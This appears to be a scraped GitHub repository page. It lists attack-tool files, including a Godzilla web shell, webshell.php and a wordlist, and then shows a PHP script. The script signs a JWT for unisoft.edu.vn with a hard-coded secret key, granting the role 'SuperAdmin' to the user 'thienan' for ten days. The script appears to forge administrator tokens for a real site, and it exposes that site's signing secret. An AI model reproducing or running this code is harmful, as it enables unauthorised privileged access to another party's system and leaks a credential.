 WsGodzilaRaw.jsp hahah.txt dicc.txt ThienAn.xml client.py server.py gmail.py 123.html 构造文件上传表单.html haha.csv ThienAn.DAL.dll.config webshell.php
4 use Firebase\JWT\JWT;
5 use Firebase\JWT\Key;
6
7 function createToken($username) {
8 $issuedAt = time();
9 $expirationTime = $issuedAt + (86400 * 10); // jwt valid for 10 days from the issued time
10 $payload = [
11 'iss' => "http://unisoft.edu.vn/", // Issuer
12 'aud' => "http://unisoft.edu.vn/", // Audience
13 'iat' => $issuedAt, // Issued at: time when the token was generated
14 'exp' => $expirationTime, // Expire
15 'username' => $username, // User name
16 'role' => 'SuperAdmin' // User role
17 ];
18
19 $secretKey = '088881139703564148785';
20 $jwt = JWT::encode($payload, $secretKey, 'HS256');
21 return $jwt;
22 }
23
24 // Usage
25 $username = 'thienan';
26 $token = createToken($username);
27 echo $token;
28 ?>
29